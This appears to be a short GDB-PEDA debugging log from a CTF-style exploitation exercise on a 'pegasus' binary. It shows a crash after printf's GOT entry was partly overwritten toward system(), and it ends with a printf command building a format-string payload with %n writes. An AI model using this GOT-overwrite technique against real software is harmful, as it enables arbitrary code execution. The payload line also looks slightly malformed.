 3221222156
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x1
EBX: 0x40189ff4 --> 0x14bd7c
ECX: 0xa ('\n')
EDX: 0x4018b340 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xbffff3b8 --> 0xbffff438 --> 0x0
ESP: 0xbffff38c --> 0x8048575 (<main+105>:      mov    eax,ds:0x8049c20)
EIP: 0x96b0
EFLAGS: 0x10293 (CARRY parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x96b0
[------------------------------------stack-------------------------------------]
0000| 0xbffff38c --> 0x8048575 (<main+105>:     mov    eax,ds:0x8049c20)
0004| 0xbffff390 --> 0x8048905 ("Selection: ")
0008| 0xbffff394 --> 0xbffff3a0 --> 0xbffff3a8 --> 0x804000a
0012| 0xbffff398 --> 0xa ('\n')
0016| 0xbffff39c --> 0xbffff3b8 --> 0xbffff438 --> 0x0
0020| 0xbffff3a0 --> 0xbffff3a8 --> 0x804000a
0024| 0xbffff3a4 --> 0x3100e590
0028| 0xbffff3a8 --> 0x804000a
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000096b0 in ?? ()
gdb-peda$ x/x 0x08049bfc
0x8049bfc <printf@got.plt>:     0x000096b0
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0x400796b0 <system>
gdb-peda$ q
root@kali:~/Desktop/pegasus/asiinema# printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x%%38572u%%8$n' > t